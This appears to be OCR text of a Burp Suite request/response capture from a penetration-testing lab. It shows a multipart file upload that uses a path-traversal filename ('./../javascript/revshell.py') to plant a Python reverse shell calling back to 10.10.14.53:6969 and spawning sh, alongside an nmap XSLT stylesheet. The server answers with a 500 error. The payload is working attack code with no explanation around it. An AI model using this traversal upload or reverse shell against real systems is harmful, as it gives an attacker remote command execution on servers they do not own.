 Request
Pretty Raw Hex \n
15
16 ------WebKitFormBoundaryBSXC1lGOgAEi3UOV
17 Content-Disposition: form-data; name="xml_file"; filename="./../javascript/revshell.py"
18 Content-Type: text/x-python
19
20 import socket, subprocess, os, pty
21 s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
22 s.connect(("10.10.14.53",6969))
23 os.dup2(s.fileno(),0)
24 os.dup2(s.fileno(),1)
25 os.dup2(s.fileno(),2)
26 pty.spawn("sh")
27
28 ------WebKitFormBoundaryBSXC1lGOgAEi3UOV
29 Content-Disposition: form-data; name="xslt_file"; filename="nmap.xslt"
30 Content-Type: application/xslt+xml
31
32 <?xml version="1.0" encoding="UTF-8"?>
33 <xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
34 <xsl:output method="html" indent="yes" />
35
36 <xsl:template match="/">
37 <html>
38 <head>
39 <title>Nmap Scan Results</title>
40 <style>
41 body {
42 font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
43 background: linear-gradient(120deg, #141E30, #243B55);
44 color: #eee;
45 margin: 0;
46 padding: 0;
47 }
48 h1, h2, h3 {
49 text-align: center;
50 font-weight: 300;
51 }
52 .card {
53 background: rgba(255, 255, 255, 0.05);
54 margin: 30px auto;
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Date: Sat, 01 Nov 2025 13:26:57 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Content-Length: 265
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7
8 <!doctype html>
9 <html lang=en>
10 <title>
500 Internal Server Error
</title>
11 <h1>
Internal Server Error
</h1>
12 <p>
The server encountered an internal error and was unable to complete your request. Either the
server is overloaded or there is an error in the application.
</p>
13
Search
0 highlights